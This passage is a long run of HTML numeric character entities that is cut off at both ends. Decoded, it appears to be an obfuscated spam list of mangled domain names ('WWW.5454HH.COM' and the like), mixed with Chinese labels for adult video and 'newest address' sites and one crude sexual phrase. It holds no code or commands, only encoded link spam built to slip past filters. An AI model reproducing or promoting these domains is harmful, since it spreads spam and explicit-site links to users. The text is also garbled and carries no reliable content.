#55;&#56;&#57;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#78;&#68;&#89;&#75;&#65;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#68;&#89;&#75;&#65;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#72;&#82;&#85;&#89;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#82;&#85;&#89;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#53;&#52;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#32;&#54;&#57;&#65;&#80;&#90;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#57;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#85;&#57;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#49;&#65;&#86;&#83;&#69;&#44;&#67;&#79;&#77;&#10;&#76;&#65;&#85;&#82;&#65;&#46;&#68;&#79;&#77;&#73;&#78;&#71;&#85;&#69;&#95;&#76;&#65;&#85;&#82;&#65;&#68;&#79;&#77;&#73;&#78;&#71;&#85;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#90;&#90;&#78;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#68;&#71;&#66;&#89;&#71;&#67;&#79;&#77;&#10;&#72;&#65;&#79;&#83;&#69;&#65;&#86;&#83;&#77;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#88;&#55;&#55;&#49;&#51;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#55;&#55;&#49;&#51;&#53;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#49;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#49;&#49;&#84;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#65;&#65;&#89;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#53;&#56;&#56;&#65;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#68;&#57;&#50;&#46;&#10;&#87;&#87;&#87;&#46;&#53;&#88;&#69;&#56;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#24555;&#29483;&#95;&#67;&#79;&#77;&#10;&#88;&#79;&#51;&#49;&#56;&#95;&#67;&#79;&#77;&#95;&#88;&#79;&#51;&#51;&#48;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#83;&#83;&#90;&#89;&#46;&#67;&#79;&#77;&#32593;&#31449;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#49;&#46;&#82;&#82;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#55;&#56;&#56;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#78;&#86;&#89;&#79;&#85;&#49;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#83;&#80;&#51;&#84;&#79;&#80;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#51;&#51;&#84;&#86;&#84;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#48;&#78;&#73;&#78;&#73;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#73;&#80;&#49;&#57;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#73;&#80;&#49;&#57;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#72;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#54;&#48;&#57;&#82;&#82;&#82;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#66;&#65;&#79;&#89;&#85;&#52;&#50;&#95;&#67;&#79;&#78;&#10;&#57;&#57;&#82;&#69;&#48;&#48;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#90;&#89;&#49;&#49;&#32;&#86;&#73;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#49;&#65;&#65;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#83;&#72;&#79;&#85;&#48;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#69;&#83;&#72;&#79;&#85;&#48;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#67;&#68;&#67;&#68;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#65;&#73;&#88;&#73;&#65;&#79;&#74;&#73;&#69;&#74;&#73;&#69;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#69;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#69;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#83;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#83;&#49;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#88;&#70;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#88;&#70;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#71;&#81;&#89;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#71;&#81;&#89;&#71;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#84;&#65;&#71;&#69;&#78;&#73;&#67;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#69;&#84;&#65;&#71;&#69;&#78;&#73;&#67;&#83;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#48;&#50;&#46;&#67;&#79;&#78;&#78;&#10;&#26085;&#26412;&#32654;&#22899;&#30340;&#36924;&#87;&#87;&#87;&#88;&#67;&#74;&#51;&#77;&#69;&#78;&#10;&#65279;&#86;&#79;&#68;&#46;&#51;&#54;&#53;&#68;&#77;&#77;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#79;&#48;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#79;&#48;&#71;&#67;&#79;&#77;&#95;&#10;&#51;&#51;&#51;&#51;&#95;&#67;&#79;&#77;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#87;&#72;&#65;&#79;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#65;&#79;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#51;&#50;&#71;&#65;&#78;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#90;&#68;&#88;&#80;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#90;&#68;&#88;&#80;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#65;&#88;&#65;&#88;&#44;&#67;&#85;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#77;&#65;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#77;&#65;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#55;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#55;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#49;&#72;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#49;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#89;&#89;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#82;&#83;&#79;&#83;&#79;&#46;&#79;&#78;&#76;&#73;&#78;&#69;&#10;&#87;&#87;&#87;&#46;&#56;&#69;&#55;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#69;&#55;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#74;&#74;&#49;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#77;&#82;&#53;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#77;&#82;&#53;&#52;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#53;&#55;&#55;&#67;&#70;&#44;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#72;&#66;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#50;&#51;&#56;&#46;&#89;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#57;&#52;&#57;&#71;&#65;&#78;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#57;&#52;&#57;&#71;&#65;&#78;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#65;&#86;&#49;&#54;&#65;&#86;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#81;&#81;&#65;&#68;&#56;&#50;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#71;&#65;&#78;&#44;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#81;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#81;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#79;&#88;&#79;&#57;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#76;&#65;&#73;&#76;&#65;&#73;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#89;&#74;&#85;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#89;&#74;&#85;&#68;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#50;&#78;&#73;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#49;&#50;&#78;&#73;&#85;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#67;&#67;&#84;&#86;&#49;&#48;&#50;&#52;&#46;&#67;&#80;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#50;&#50;&#65;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#78;&#78;&#88;&#84;&#84;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#71;&#71;&#68;&#68;&#49;&#57;&#49;&#61;&#67;&#79;&#77;&#77;&#80;&#52;&#19979;&#36733;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#57;&#52;&#71;&#65;&#79;&#51;&#44;&#67;&#79;&#77;&#78;&#10;&#72;&#72;&#65;&#86;&#49;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#55;&#55;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#56;&#52;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#50;&#52;&#57;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#46;&#90;&#79;&#79;&#83;&#75;&#79;&#79;&#76;&#46;&#67;&#79;&#79;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#77;&#69;&#74;&#74;&#72;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#77;&#69;&#74;&#74;&#72;&#67;&#79;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#82;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#82;&#82;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#52;&#46;&#67;&#79;&#77;&#72;&#85;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#65;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#75;&#85;&#73;&#76;&#73;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#55;&#54;&#57;&#89;&#84;&#95;&#67;&#85;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#67;&#45;&#49;&#57;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#67;&#45;&#49;&#57;&#56;&#49;&#67;&#79;&#77;&#95;&#10;&#74;&#69;&#83;&#83;&#73;&#75;&#65;&#72;&#46;&#66;&#82;&#79;&#87;&#78;&#95;&#74;&#69;&#83;&#83;&#73;&#75;&#65;&#72;&#66;&#82;&#79;&#87;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#27431;&#32654;&#10;&#87;&#87;&#87;&#46;&#73;&#80;&#74;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#52;&#48;&#81;&#79;&#81;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#82;&#82;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#81;&#73;&#53;&#50;&#53;&#10;&#87;&#87;&#87;&#88;&#73;&#69;&#69;&#66;&#65;&#82;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#49;&#55;&#56;&#50;&#84;&#95;&#67;&#79;&#77;&#30340;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#83;&#69;&#66;&#84;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#55;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#55;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#39;&#54;&#55;&#56;&#54;&#46;&#75;&#75;&#39;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#67;&#79;&#77;&#95;&#67;&#78;&#50;&#56;&#10;&#87;&#87;&#87;&#46;&#81;&#46;&#54;&#49;&#46;&#50;&#50;&#56;&#46;&#49;&#55;&#56;&#46;&#57;&#55;&#50;&#48;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#49;&#52;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#76;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#76;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#56;&#57;&#43;&#89;&#66;&#89;&#66;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#57;&#57;&#57;&#57;&#67;&#79;&#78;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#56;&#56;&#56;&#86;&#73;&#80;&#44;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#54;&#55;&#56;&#44;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#85;&#68;&#85;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#85;&#68;&#85;&#57;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#73;&#88;&#70;&#85;&#76;&#73;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#75;&#75;&#52;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#77;&#76;&#83;&#78;&#90;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#86;&#49;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#86;&#49;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#52;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#52;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#49;&#67;&#66;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#49;&#67;&#66;&#49;&#67;&#79;&#77;&#95;&#10;&#65;&#84;&#86;&#52;&#52;&#52;&#26368;&#26032;&#22495;&#21517;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#67;&#65;&#80;&#65;&#80;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#83;&#72;&#85;&#79;&#53;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#65;&#79;&#83;&#72;&#85;&#79;&#53;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#78;&#74;&#81;&#90;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#78;&#74;&#81;&#90;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#75;&#75;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#75;&#75;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#72;&#85;&#46;&#67;&#79;&#77;&#24590;&#20040;&#19981;&#22312;&#20102;&#10;&#57;&#55;&#88;&#70;&#76;&#83;&#78;&#44;&#67;&#79;&#77;&#95;&#57;&#55;&#88;&#70;&#76;&#83;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#69;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#66;&#66;&#49;&#57;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#69;&#69;&#70;&#70;&#46;&#67;&#79;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#70;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#70;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#56;&#54;&#56;&#90;&#67;&#79;&#77;&#10;&#89;&#73;&#82;&#69;&#78;&#50;&#52;&#46;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#50;&#51;&#57;&#67;&#79;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#88;&#73;&#85;&#49;&#51;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#77;&#73;&#49;&#48;&#48;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#77;&#73;&#77;&#73;&#49;&#48;&#48;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#48;&#72;&#85;&#26368;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#89;&#65;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#80;&#79;&#82;&#78;&#67;&#90;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#70;&#69;&#50;&#53;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#88;&#79;&#88;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#88;&#79;&#88;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#80;&#51;&#80;&#80;&#44;&#67;&#67;&#95;&#87;&#87;&#87;&#51;&#80;&#51;&#80;&#80;&#67;&#67;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#50;&#52;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#50;&#52;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#49;&#88;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#49;&#88;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#68;&#73;&#68;&#73;&#53;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#25104;&#20154;&#24433;&#35270;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65;&#66;&#79;&#85;&#84;&#77;&#69;&#77;&#65;&#79;&#80;&#73;&#65;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#80;&#77;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#80;&#77;&#50;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#89;&#89;&#49;&#57;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#68;&#77;&#68;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#68;&#77;&#68;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#56;&#52;&#55;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#84;&#85;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#84;&#85;&#68;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#49;&#49;&#68;&#72;&#68;&#72;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#81;&#81;&#81;&#81;&#51;&#57;&#95;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#85;&#80;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#51;&#67;&#70;&#46;&#67;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#46;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#75;&#75;&#77;&#51;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#70;&#65;&#53;&#50;&#95;&#67;&#79;&#77;&#26368;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#32654;&#22269;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#69;&#70;&#50;&#51;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#69;&#78;&#10;&#66;&#88;&#49;&#50;&#55;&#50;&#54;&#57;&#57;&#48;&#57;&#55;&#51;&#49;&#52;&#52;&#56;&#78;&#10;&#87;&#87;&#87;&#95;&#67;&#65;&#79;&#56;&#56;&#56;&#95;&#65;&#80;&#80;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#69;&#76;&#76;&#55;&#52;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#87;&#74;&#74;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#87;&#74;&#74;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#85;&#84;&#79;&#85;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#79;&#85;&#84;&#79;&#85;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#57;&#71;&#69;&#46;&#73;&#67;&#85;&#50;&#10;&#83;&#72;&#85;&#95;&#81;&#73;&#83;&#69;&#88;&#84;&#85;&#66;&#69;&#10;&#87;&#87;&#87;&#46;&#83;&#80;&#71;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#57;&#52;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#10;&#65335;&#65335;&#65335;&#65294;&#65301;&#65303;&#65299;&#65325;&#65323;&#65294;&#65315;&#65327;&#65325;&#10;&#87;&#87;&#87;&#44;&#68;&#85;&#73;&#68;&#65;&#66;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#88;&#84;&#84;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#50;&#77;&#75;&#46;&#67;&#79;&#77;&#8242;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#85;&#83;&#85;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#85;&#83;&#85;&#51;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65294;&#69;&#68;&#50;&#53;&#53;&#65294;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#79;&#85;&#68;&#73;&#90;&#72;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#77;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#77;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#78;&#57;&#57;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#46;&#51;&#52;&#53;&#68;&#89;&#89;&#44;&#67;&#79;&#78;&#78;&#10;&#57;&#57;&#77;&#65;&#79;&#88;&#88;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#10;&#67;&#78;&#95;&#65;&#83;&#49;&#48;&#49;&#95;&#66;&#73;&#90;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#72;&#72;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#80;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#48;&#80;&#68;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#57;&#73;&#83;&#56;&#85;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#57;&#73;&#83;&#56;&#85;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#86;&#78;&#83;&#57;&#57;&#49;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#72;&#79;&#83;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#72;&#79;&#83;&#77;&#67;&#79;&#77;&#95;&#10;&#31119;&#21033;&#32593;&#22336;&#87;&#87;&#87;&#46;&#51;&#55;&#56;&#72;&#72;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#90;&#77;&#87;&#49;&#95;&#67;&#79;&#77;&#35270;&#39057;&#10;&#90;&#72;&#65;&#79;&#65;&#86;&#51;&#51;&#46;&#80;&#65;&#82;&#69;&#84;&#78;&#10;&#87;&#87;&#87;&#44;&#67;&#67;&#67;&#71;&#72;&#74;&#88;&#90;&#90;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#55;&#52;&#46;&#67;&#79;&#77;&#72;&#85;&#10;&#87;&#87